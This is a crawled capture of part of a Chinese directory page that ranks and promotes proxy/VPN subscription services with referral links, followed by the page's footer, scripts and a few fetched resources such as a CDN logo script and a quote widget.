class="text-ss">用户数量</div></div></div></div></div></div><div id="iow_ranking_post_min-3" class="fx-header-bg card io-sidebar-widget io-widget-ranking-list ajax-parent"><div class="sidebar-header "><div class="card-header widget-header"><h3 class="text-md mb-0">网址</h3></div></div><div class="range-nav text-md"><a href="javascript:;" class="is-tab-btn ajax-click-post active loaded" data-target=".ajax-panel" data-action="get_w_rankings_posts" data-args="{&quot;post_type&quot;:&quot;sites&quot;,&quot;range&quot;:&quot;today&quot;,&quot;count&quot;:&quot;6&quot;,&quot;window&quot;:&quot;0&quot;,&quot;only_title&quot;:&quot;&quot;,&quot;serial&quot;:&quot;1&quot;,&quot;show_thumbs&quot;:&quot;1&quot;,&quot;go&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" data-style="sites-default">日榜</a><a href="javascript:;" class="is-tab-btn ajax-click-post" data-target=".ajax-panel" data-action="get_w_rankings_posts" data-args="{&quot;post_type&quot;:&quot;sites&quot;,&quot;range&quot;:&quot;week&quot;,&quot;count&quot;:&quot;6&quot;,&quot;window&quot;:&quot;0&quot;,&quot;only_title&quot;:&quot;&quot;,&quot;serial&quot;:&quot;1&quot;,&quot;show_thumbs&quot;:&quot;1&quot;,&quot;go&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" data-style="sites-default">周榜</a><a href="javascript:;" class="is-tab-btn ajax-click-post" data-target=".ajax-panel" data-action="get_w_rankings_posts" data-args="{&quot;post_type&quot;:&quot;sites&quot;,&quot;range&quot;:&quot;month&quot;,&quot;count&quot;:&quot;6&quot;,&quot;window&quot;:&quot;0&quot;,&quot;only_title&quot;:&quot;&quot;,&quot;serial&quot;:&quot;1&quot;,&quot;show_thumbs&quot;:&quot;1&quot;,&quot;go&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" data-style="sites-default">月榜</a></div><div class="card-body"><div class="posts-row row-sm ajax-panel row-col-1a"><div class="posts-item sites-item d-flex style-sites-default post-1104 muted-bg br-md no-go-ico" ><a href="https://www.ffqla.com/sites/1104.html" data-id="1104" data-url="https://www.nexitally.com/signupbyemail.aspx?MemberCode=6540f0f9a41844e1bd5f70770a6cb31b20221106175338" class="sites-body " title="Nextally"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffqla.com/wp-content/uploads/2023/04/1680302219-photo_2020-04-04_20-18-17.jpg"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffqla.com/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffqla.com/wp-content/uploads/2023/04/1680302219-photo_2020-04-04_20-18-17.jpg" height="auto" width="auto" alt="Nextally"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>Nextally</b></h3><div class="line1 text-muted text-xs">公认的业内第一机场</div></div></a><div class="sites-tags"></div></div><div class="posts-item sites-item d-flex style-sites-default post-1552 muted-bg br-md no-go-ico" ><a href="https://www.ffqla.com/sites/1552.html" data-id="1552" data-url="https://maidongyun.top/#/register?code=eBZjOPnl" class="sites-body " title="狗狗云"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="[data-uri]"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffqla.com/wp-content/themes/onenav/assets/images/favicon.png" data-src="[data-uri]" height="auto" width="auto" alt="狗狗云"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>狗狗云</b></h3><div class="line1 text-muted text-xs">老牌公益机场Free，一流上游，极致体验，时间证明品质</div></div></a><div class="sites-tags"></div></div><div class="posts-item sites-item d-flex style-sites-default post-42 muted-bg br-md no-go-ico" ><a href="https://www.ffqla.com/sites/42.html" data-id="42" data-url="https://la.gsoula.life/?code=z3kK " class="sites-body " title="Gsou Cloud"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="[data-uri]"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffqla.com/wp-content/themes/onenav/assets/images/favicon.png" data-src="[data-uri]" height="auto" width="auto" alt="Gsou Cloud"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>Gsou Cloud</b></h3><div class="line1 text-muted text-xs">BGP 隧道中转、IPLC 专线成本非常高，稳定性远比普通线路高很多，延迟低，线路质量也非常好，用户体验非常好。在特殊时期，IPLC 专线服务也几乎不受任何影响，GsouCloud绝对是对线路质量要求高的用户的最佳选择之一。在使用过程中，非常稳定，可以作为追剧加速的主力机场使用。</div></div></a><div class="sites-tags"></div></div><div class="posts-item sites-item d-flex style-sites-default post-1247 muted-bg br-md no-go-ico" ><a href="https://www.ffqla.com/sites/1247.html" data-id="1247" data-url="https://bbxy.xn--cesw6hd3s99f.com/auth/register?code=miqm" class="sites-body " title="百变小樱"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://img.fastcybers.com/i/2023/09/10/64fd8d5d95261.webp"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffqla.com/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://img.fastcybers.com/i/2023/09/10/64fd8d5d95261.webp" height="auto" width="auto" alt="百变小樱"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>百变小樱</b></h3><div class="line1 text-muted text-xs">海外团队长期公司化运营！为用户免费提供Netflix/Disney+/HBO/Hulu等流媒体账号，除了常见流媒体外我们所有节点还解锁ChatGPT等服务</div></div></a><div class="sites-tags"></div></div><div class="posts-item sites-item d-flex style-sites-default post-787 muted-bg br-md no-go-ico" ><a href="https://www.ffqla.com/sites/787.html" data-id="787" data-url="https://gurl.one/Kuromis" class="sites-body " title="库洛米Kuromis"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffqla.com/wp-content/uploads/2022/07/1658670122-photo_2022-06-27_01-20-38.jpg"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffqla.com/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffqla.com/wp-content/uploads/2022/07/1658670122-photo_2022-06-27_01-20-38.jpg" height="auto" width="auto" alt="库洛米Kuromis"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>库洛米Kuromis</b></h3><div class="line1 text-muted text-xs">库洛米(Kuromis)机场，走高端路线；主打超大带宽低延迟与技术(可以用来打游戏了哦)，全部节点支持 UDP；线路有深港专线，苏日专线，移动云等；所有技术自主研发 以后可能会新增很多黑科技。</div></div></a><div class="sites-tags"></div></div><div class="posts-item sites-item d-flex style-sites-default post-947 muted-bg br-md no-go-ico" ><a href="https://www.ffqla.com/sites/947.html" data-id="947" data-url="https://fbvamo801.fbvipaff.cc/auth/register?code=o3tC" class="sites-body " title="FlyingBird"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffqla.com/wp-content/uploads/2022/12/990f9-www.fyb-aff.com.png"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffqla.com/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffqla.com/wp-content/uploads/2022/12/990f9-www.fyb-aff.com.png" height="auto" width="auto" alt="FlyingBird"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>FlyingBird</b></h3><div class="line1 text-muted text-xs">超强的技术团队,高峰期稳定快速不掉线,可免费体验顶级服务,超快速度,4K秒开,体验宛如身在海外</div></div></a><div class="sites-tags"></div></div></div></div><a href="https://www.ffqla.com/top?type=sites" class="btn vc-l-yellow d-block mx-3 mb-3 text-sm" target="_blank">查看完整榜单</a></div><div id="iow_tag_cloud_tool-2" class="card io-sidebar-widget io-widget-tag-cloud"><div class="sidebar-header "><div class="card-header widget-header"><h3 class="text-md mb-0"><i class="mr-2 iconfont icon-tools"></i>标签云</h3></div></div><a href="" class="ajax-auto-post click auto" data-href="https://www.ffqla.com/wp-admin/admin-ajax.php" data-target="#iow_tag_cloud_tool-2 .ajax-panel" data-action="load_tag_cloud" data-instance="{&quot;window&quot;:&quot;1&quot;,&quot;taxonomy&quot;:[&quot;sitetag&quot;],&quot;count&quot;:&quot;20&quot;,&quot;orderby&quot;:&quot;rand&quot;,&quot;show_count&quot;:&quot;&quot;}" title="刷新"><i class="iconfont icon-refresh"></i></a><div class="card-body d-flex flex-wrap ajax-panel" style="gap: 6px;"><div class="placeholder flex-fill" style="--height:30px;--width:90px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:75px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:51px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:103px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:89px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:75px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:52px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:115px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:75px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:120px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:112px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:85px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:76px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:97px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:82px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:70px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:85px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:91px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:47px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:106px;"></div></div></div></div></div></main><!-- container end --><div class="apd my-3 container"><div class="apd-body"><a href="https://www.ffqla.com/partners" target="_blank"><img src="https://www.ffqla.com/wp-content/themes/onenav/assets/images/ad.jpg" alt="广告也精彩" /></a><!--<a href="https://www.xiaoniuyun.cc/register/cn?code=EiskO1xN" target="_blank"><img src="https://www.ffqla.com/wp-content/uploads/2025/09/1758448492-f28acf38d3ab86d3c478d6289ba76bdd.gif" alt="广告也精彩" /></a> --></div></div><footer class="main-footer footer-stick"><div class="switch-container container-footer container"><div class="footer row pt-5 text-center text-md-left"><div class="col-12 col-md-4 mb-4 mb-md-0"><a href="https://www.ffqla.com" class="logo-expanded footer-logo"><img src="https://www.ffqla.com/wp-content/uploads/2021/11/F-1.png" height="40" switch-src="https://www.ffqla.com/wp-content/uploads/2021/11/F-1.png" is-dark="false" alt="翻翻墙导航"></a><div class="text-sm mt-4">翻翻墙（FFQ.LA） 是一个专业的翻墙与网络加速导航平台，精选全球优质的 SS/SSR、V2Ray、Vmess、Vless、Trojan 机场及 VPS/VDS 服务。无论是高速稳定、地理解锁，还是隐私保护与安全加密，我们都为你提供可靠的解决方案，让你自由、安全、畅快地畅游互联网。</div><div class="footer-social mt-3"><a class="social-btn bg-l" href="mailto:service@ffq.la" target="_blank" data-toggle="tooltip" data-placement="top" title="Email" rel="external noopener nofollow"><i class="fas fa-voicemail"></i></a><a class="social-btn bg-l" href="https://t.me/FFQGroup" target="_blank" data-toggle="tooltip" data-placement="top" title="Telegram群组" rel="external noopener nofollow"><i class="fab fa-telegram"></i></a></div></div><div class="col-12 col-md-5 my-4 my-md-0"><p class="footer-links text-sm mb-3"><!--<a href="https://www.ffqla.com/links">友链申请</a><a href="#">免责声明</a><a href="#">广告合作</a><a href="#">关于我们</a>--></p><ul class="footer-nav-links d-flex justify-content-center justify-content-md-start text-sm mb-3 "><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.ffqla.com/contribute"><i class="fas fa-tag icon-fw icon-lg mr-2"></i><span>投稿&#038;收录申请</span></a></li><li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1804"><a href="https://www.ffqla.com/links"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>友情链接</span></a></li><li id="menu-item-1809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1809"><a href="https://www.ffqla.com/partners"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>广告合作</span></a></li><li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1811"><a rel="privacy-policy" href="https://www.ffqla.com/privacy-policy"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>隐私政策</span></a></li><li id="menu-item-1808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1808"><a href="https://www.ffqla.com/disclaimer"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>免责声明</span></a></li></ul></div><div class="col-12 col-md-3 text-md-right mb-4 mb-md-0"><div class="footer-mini-img text-center" data-toggle="tooltip" title="TG官方频道"><div class="bg-l br-md p-1"><img class=" " src="https://www.ffqla.com/wp-content/uploads/2025/08/1755089851-1755089851-image_2025-08-13_20-56-54.png" alt="TG官方频道翻翻墙导航"></div><span class="text-muted text-xs mt-2">TG官方频道</span></div><div class="footer-mini-img text-center" data-toggle="tooltip" title="TG评测频道"><div class="bg-l br-md p-1"><img class=" " src="https://www.ffqla.com/wp-content/uploads/2025/08/1755089908-1755089908-image_2025-08-13_20-58-10.png" alt="TG评测频道翻翻墙导航"></div><span class="text-muted text-xs mt-2">TG评测频道</span></div><div class="footer-mini-img text-center" data-toggle="tooltip" title="TG官方群组"><div class="bg-l br-md p-1"><img class=" " src="https://www.ffqla.com/wp-content/uploads/2025/08/1755089775-1755089775-image_2025-08-13_20-55-55.png" alt="TG官方群组翻翻墙导航"></div><span class="text-muted text-xs mt-2">TG官方群组</span></div></div><div class="footer-copyright m-3 text-xs"> Copyright © 2025 <a class="" title="翻翻墙导航" href="https://www.ffqla.com" rel="home">翻翻墙导航</a> ｜ 香港 CN2 加速节点(由<a href="https://www.qzyidc.com/" target="_blank" rel="noopener"><img style="height: 25px; vertical-align: middle; margin: 0 3px 0 0;" src="https://img.fastcybers.com/i/2025/08/26/68ac9012ad621.webp" alt="千智云服" /></a>提供)&nbsp;&nbsp; </div></div></div></footer><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onenav/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script>console.log("\n %c 本站由WPOPT插件优化 %c www.lovestu.com/wpopt.html", "color:#fff;background:#3983e2;padding:5px 0;", "color:#eee;background:#f0f0f0;padding:5px 10px;");</script><div class="modal fade add_new_sites_modal" id="report-sites-modal" tabindex="-1" role="dialog" aria-labelledby="report-sites-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title text-md" id="report-sites-title">反馈</h5><button type="button" id="close-sites-modal" class="close io-close" data-dismiss="modal" aria-label="Close"><i aria-hidden="true" class="iconfont icon-close text-lg"></i></button></div><div class="modal-body"><div class="tips-box vc-l-blue btn-block" role="alert"><i class="iconfont icon-statement "></i> 让我们一起共建文明社区！您的反馈至关重要！ </div><form id="report-form" method="post"><input type="hidden" name="post_id" value="275"><input type="hidden" name="action" value="report_site_content"><div class="form-row"><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-1" value="1" checked> 已失效</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-2" value="2" > 重定向&变更</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-3" value="3" > 已屏蔽</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-4" value="4" > 敏感内容</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-0" value="0" > 其他</label></div></div><div class="form-group other-reason-input" style="display: none;"><input type="text" class="form-control other-reason" value="" placeholder="其它信息，可选"></div><div class="form-group redirect-url-input" style="display: none;"><input type="text" class="form-control redirect-url" value="" placeholder="重定向&变更后的地址"></div><div class=" text-center"><button type="submit" class="btn vc-l-red">提交反馈</button></div></form></div></div></div><script> $(function () { $('.tooltip-toggle').tooltip(); $('input[type=radio][name=reason]').change(function() { var t = $(this); var reason = $('.other-reason-input'); var url = $('.redirect-url-input'); reason.hide(); url.hide(); if(t.val()==='0'){ reason.show(); }else if(t.val()==='2'){ url.show(); } }); $(document).on("submit",'#report-form', function(event){ event.preventDefault(); var t = $(this); var reason = t.find('input[name="reason"]:checked').val(); if(reason === "0"){ reason = t.find('.other-reason').val(); if(reason==""){ showAlert(JSON.parse('{"status":4,"msg":"信息不能为空！"}')); return false; } } if(reason === "2"){ if(t.find('.redirect-url').val()==""){ showAlert(JSON.parse('{"status":4,"msg":"信息不能为空！"}')); return false; } } $.ajax({ url: 'https://www.ffqla.com/wp-admin/admin-ajax.php', type: 'POST', dataType: 'json', data: { action : t.find('input[name="action"]').val(), post_id : t.find('input[name="post_id"]').val(), reason : reason, redirect : t.find('.redirect-url').val(), }, }) .done(function(response) { if(response.status == 1){ $('#report-sites-modal').modal('hide'); } showAlert(response); }) .fail(function() { showAlert(JSON.parse('{"status":4,"msg":"网络错误 --."}')); }); return false; }); }); </script></div><div id="footer-tools" class="tools-right io-footer-tools d-flex flex-column"><a href="javascript:" class="btn-tools go-to-up go-up my-1" rel="go-up" style="display: none"><i class="iconfont icon-to-up"></i></a><a href="javascript:" class="btn-tools switch-dark-mode my-1" data-toggle="tooltip" data-placement="left" title="夜间模式"><i class="mode-ico iconfont icon-light"></i></a></div><div class="search-modal" id="search-modal"><div class="search-body mx-0 mx-md-3"><form role="search" method="get" class="search-form search-card" action="https://www.ffqla.com/"><div class="search-box"><div class="dropdown" select-dropdown><a href="javascript:" role="button" class="btn" data-toggle="dropdown" aria-expanded="false"><span class="select-item">网址</span><i class="iconfont i-arrow icon-arrow-b ml-2"></i></a><input type="hidden" name="post_type" value="sites"><div class="dropdown-menu"><a class="dropdown-item" href="javascript:" data-value="sites">网址</a><a class="dropdown-item" href="javascript:" data-value="post">文章</a><a class="dropdown-item" href="javascript:" data-value="app">软件</a><a class="dropdown-item" href="javascript:" data-value="book">书籍</a></div></div><input type="search" class="form-control" required="required" placeholder="你想了解些什么" value="" name="s" /><button type="submit" class="btn vc-theme search-submit"><i class="iconfont icon-search"></i></button></div></form><div class="search-body-box d-flex flex-column flex-md-row"></div></div></div><script type="text/javascript">window.IO = {"ajaxurl":"https:\/\/www.ffqla.com\/wp-admin\/admin-ajax.php","uri":"https:\/\/www.ffqla.com\/wp-content\/themes\/onenav","homeUrl":"https:\/\/www.ffq.la","minAssets":".min","uid":"","homeWidth":"1260","loginurl":"https:\/\/www.ffqla.com\/login\/?redirect_to=https:\/\/www.ffqla.com\/sites\/275.html","sitesName":"翻翻墙导航","addico":"https:\/\/www.ffqla.com\/wp-content\/themes\/onenav\/assets\/images\/add.png","order":"desc","formpostion":"top","defaultclass":"io-grey-mode","isCustomize":false,"faviconApi":"https:\/\/t0.gstatic.cn\/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=%url%","customizemax":10,"newWindow":false,"lazyload":true,"minNav":false,"loading":false,"hotWords":"google","classColumns":" col-2a col-sm-2a col-md-2a col-lg-4a col-xl-6a col-xxl-7a ","apikey":"TURBeU1ESXhOVGMzTWpreU5UUT11OHNSU05UZzJiMWhHU2xWcmNsQnlkbVpWTVdkWE5XaG1abmRJTVV4a01YcFZSRFkz","isHome":false,"themeType":"auto-system","mceCss":"https:\/\/www.ffqla.com\/wp-content\/themes\/onenav\/assets\/css\/editor-style.css","version":"5.58","isShowAsideSub":true,"asideWidth":"200","localize":{"liked":"您已经赞过了!","like":"谢谢点赞!","networkError":"网络错误 --.","parameterError":"参数错误 --.","selectCategory":"为什么不选分类。","addSuccess":"添加成功。","timeout":"访问超时，请再试试，或者手动填写。","lightMode":"日间模式","nightMode":"夜间模式","editBtn":"编辑","okBtn":"确定","urlExist":"该网址已经存在了 --.","cancelBtn":"取消","successAlert":"成功","infoAlert":"信息","warningAlert":"警告","errorAlert":"错误","extractionCode":"网盘提取码已复制，点“确定”进入下载页面。","wait":"请稍候","loading":"正在处理请稍后...","userAgreement":"请先阅读并同意用户协议","reSend":"秒后重新发送","weChatPay":"微信支付","alipay":"支付宝","scanQRPay":"请扫码支付","payGoto":"支付成功，页面跳转中","clearFootprint":"确定要清空足迹记录吗？"},"postData":{"postId":275,"postType":"sites"}};</script><script src="https://static.fastboostcdn.com/js/fastboostcdn/JEo9nWqkCMESxzjR4APZsPf5So.js"></script><script type="text/javascript" id="wpopt_front-js-extra">/* <![CDATA[ */var wpopt = {"ajax_url":"https://www.ffqla.com/wp-admin/admin-ajax.php","ajax_name":"wp_opt","is_post":"1","post_id":"275","module_post_views_open":"","module_site_notice_open":"","ai_summary_open":"","ai_summary_animation_open":"1","ai_summary_show_more":"1"};//# sourceURL=wpopt_front-js-extra/* ]]> */</script><script type="text/javascript" src="https://www.ffqla.com/wp-content/plugins/wp-opt/static/js/front.min.js" id="wpopt_front-js"></script><script type="text/javascript" src="https://www.ffqla.com/wp-content/themes/onenav/assets/js/bootstrap.bundle.min.js" id="bootstrap-js-js"></script><script type="text/javascript" id="require-js-extra">/* <![CDATA[ */var slidercaptcha = {"loading":"\u52a0\u8f7d\u4e2d...","retry":"\u518d\u8bd5\u4e00\u6b21","slider":"\u5411\u53f3\u6ed1\u52a8\u586b\u5145\u62fc\u56fe","failed":"\u52a0\u8f7d\u5931\u8d25"};//# sourceURL=require-js-extra/* ]]> */</script><script type="text/javascript" src="https://www.ffqla.com/wp-content/themes/onenav/assets/js/require.js" id="require-js"></script><script type="text/javascript" id="wp-statistics-tracker-js-extra">/* <![CDATA[ */var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.ffqla.com","ajaxUrl":"https://www.ffqla.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_type_sites","source_id":275,"search_query":"","signature":"7fdc7eac10950cc1aec0a1e07317a5df","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.ffqla.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=fb411d04ac","onlineParams":{"wp_statistics_hit":1,"source_type":"post_type_sites","source_id":275,"search_query":"","signature":"7fdc7eac10950cc1aec0a1e07317a5df","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};//# sourceURL=wp-statistics-tracker-js-extra/* ]]> */</script><script type="text/javascript" src="https://www.ffqla.com/?eeef84=a6c2a7933b.js" id="wp-statistics-tracker-js"></script><script defer type="text/javascript" src="https://www.ffqla.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script></body></html><!--Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com 使用 PhpRedis (v5.3.7) 从 Redis 检索了 3354 个对象 (1 MB)。-->
<!-- 压缩前: 93456 bytes; 压缩后: 84469 bytes; 节省: 9.62% -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffqla.com/wp-admin/admin-ajax.php
body_size: 312
content:
<a href="https://www.ffqla.com/sitetag/%e7%9b%98%e6%90%9c%e6%90%9c" target="_blank" class="btn btn-sm flex-fill vc-l-theme">盘搜搜</a><a href="https://www.ffqla.com/sitetag/%e8%a7%86%e9%a2%91%e8%bd%acgif" target="_blank" class="btn btn-sm flex-fill vc-l-theme">视频转gif</a><a href="https://www.ffqla.com/sitetag/%e4%ba%a7%e5%93%81%e8%ae%be%e8%ae%a1%e6%96%b9%e6%a1%88" target="_blank" class="btn btn-sm flex-fill vc-l-violet">产品设计方案</a><a href="https://www.ffqla.com/sitetag/%e5%85%ac%e5%8a%a1%e5%91%98%e7%85%a7%e7%89%87%e5%9c%a8%e7%ba%bf%e5%a4%84%e7%90%86" target="_blank" class="btn btn-sm flex-fill vc-l-theme">公务员照片在线处理</a><a href="https://www.ffqla.com/sitetag/%e9%a2%98%e5%ba%93" target="_blank" class="btn btn-sm flex-fill vc-l-green">题库</a><a href="https://www.ffqla.com/sitetag/bianyigaosubuerxuanze" target="_blank" class="btn btn-sm flex-fill vc-l-cyan">便宜，高速，不二选择</a><a href="https://www.ffqla.com/sitetag/%e8%8a%82%e7%82%b9%e8%b4%a8%e9%87%8f%e9%ab%98" target="_blank" class="btn btn-sm flex-fill vc-l-theme">节点质量高</a><a href="https://www.ffqla.com/sitetag/%e5%9f%b9%e8%ae%ad" target="_blank" class="btn btn-sm flex-fill vc-l-green">培训</a><a href="https://www.ffqla.com/sitetag/%e5%85%8d%e8%b4%b9%e5%b0%8f%e8%af%b4" target="_blank" class="btn btn-sm flex-fill vc-l-violet">免费小说</a><a href="https://www.ffqla.com/sitetag/%e5%9b%be%e7%89%87%e6%a0%bc%e5%bc%8f%e8%bd%ac%e6%8d%a2" target="_blank" class="btn btn-sm flex-fill vc-l-green">图片格式转换</a><a href="https://www.ffqla.com/sitetag/%e7%99%be%e5%ba%a6%e7%99%be%e5%ae%b6%e5%8f%b7%e5%ae%98%e7%bd%91%e7%99%bb%e5%bd%95" target="_blank" class="btn btn-sm flex-fill vc-l-violet">百度百家号官网登录</a><a href="https://www.ffqla.com/sitetag/android" target="_blank" class="btn btn-sm flex-fill vc-l-theme">android</a><a href="https://www.ffqla.com/sitetag/%e5%8a%a8%e6%80%81%e5%9b%be%e7%89%87" target="_blank" class="btn btn-sm flex-fill vc-l-yellow">动态图片</a><a href="https://www.ffqla.com/sitetag/ps%e6%95%99%e7%a8%8b" target="_blank" class="btn btn-sm flex-fill vc-l-violet">ps教程</a><a href="https://www.ffqla.com/sitetag/%e5%85%a8%e6%b0%91%e5%b0%8f%e8%a7%86%e9%a2%91" target="_blank" class="btn btn-sm flex-fill vc-l-theme">全民小视频</a><a href="https://www.ffqla.com/sitetag/%e7%bb%8f%e6%9c%9f%e8%ae%b0%e5%bd%95" target="_blank" class="btn btn-sm flex-fill vc-l-purple">经期记录</a><a href="https://www.ffqla.com/sitetag/%e5%9b%be%e7%89%87%e5%86%85%e5%88%87%e5%9c%86%e8%a3%81%e5%89%aa" target="_blank" class="btn btn-sm flex-fill vc-l-green">图片内切圆裁剪</a><a href="https://www.ffqla.com/sitetag/inspiration" target="_blank" class="btn btn-sm flex-fill vc-l-theme">inspiration</a><a href="https://www.ffqla.com/sitetag/%e9%ab%98%e9%80%9f%e7%a8%b3%e5%ae%9a%e7%bf%bb%e5%a2%99vpn" target="_blank" class="btn btn-sm flex-fill vc-l-violet">高速稳定翻墙VPN</a><a href="https://www.ffqla.com/sitetag/http" target="_blank" class="btn btn-sm flex-fill vc-l-blue">http</a>

--- FILE ---
content_type: image/svg+xml
request_url: https://static.fastboostcdn.com/logo.svg
body_size: -234
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="240" height="80" viewBox="0 0 240 80" xmlns="http://www.w3.org/2000/svg">
  <rect width="240" height="80" rx="12" fill="#0f172a"/>
  
  <!-- Rocket Icon -->
  <g fill="#3b82f6" transform="translate(20, 20)">
    <path d="M10 0C6 4 6 12 6 12L0 18L6 24L12 18C12 18 20 18 24 14C25 13 26 11 24 9C21 6 14 4 10 0Z"/>
    <circle cx="14" cy="10" r="2" fill="#ffffff"/>
    <path d="M6 24L4 30L8 28L6 24Z" fill="#facc15"/>
  </g>

  <!-- Brand Text -->
  <text x="60" y="45" fill="#ffffff" font-family="Arial, sans-serif" font-size="20" font-weight="bold">
    FastBoost CDN
  </text>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://v1.hitokoto.cn/?encode=js&select=%23hitokoto
body_size: -253
content:
(function hitokoto(){var hitokoto="我将变成死亡，世界的毁灭者。";var dom=document.querySelector('#hitokoto');Array.isArray(dom)?dom[0].innerText=hitokoto:dom.innerText=hitokoto;})()

--- FILE ---
content_type: application/javascript
request_url: https://static.fastboostcdn.com/js/fastboostcdn/JEo9nWqkCMESxzjR4APZsPf5So.js
body_size: 1
content:
function insertCDNInfo(){var footerCopyright=document.querySelector(".footer-copyright");var a=document.createElement("a");a.href="https://www.fastboostcdn.com/";a.target="_blank";var logo=document.createElement("img");logo.src="https://static.fastboostcdn.com/logo.svg";logo.alt="FastBoost CDN Logo";logo.style.height="20px";logo.style.verticalAlign="middle";a.appendChild(logo);a.appendChild(document.createTextNode(" FastBoost CDN"));footerCopyright.appendChild(document.createTextNode(" | "));footerCopyright.appendChild(a)}insertCDNInfo();